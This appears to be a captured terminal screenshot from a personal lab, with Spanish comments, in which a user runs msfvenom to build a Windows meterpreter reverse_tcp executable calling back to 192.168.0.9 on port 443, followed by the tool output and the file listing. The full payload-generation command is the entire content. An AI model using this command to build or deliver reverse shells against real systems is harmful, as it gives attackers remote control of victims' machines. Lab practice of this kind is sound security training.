 Terminal - root@R: ~/Pictures/Lab Payloads
File Edit View Terminal Tabs Help
root@R: ~/Pictures/Lab P... root@R: ~/Pictures/Lab Pa... root@R: ~/Pictures/Lab Pa...
root@R:~/Pictures/Lab Payloads# echo "ahora voy a generar el payload"
ahora voy a generar el payload
root@R:~/Pictures/Lab Payloads# msfvenom -p windows/meterpreter/reverse_tcp LHOS
T=192.168.0.9 LPORT=443 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@R:~/Pictures/Lab Payloads# ls
'generando payload.png' shell.exe 'sirve el ping.png'
root@R:~/Pictures/Lab Payloads#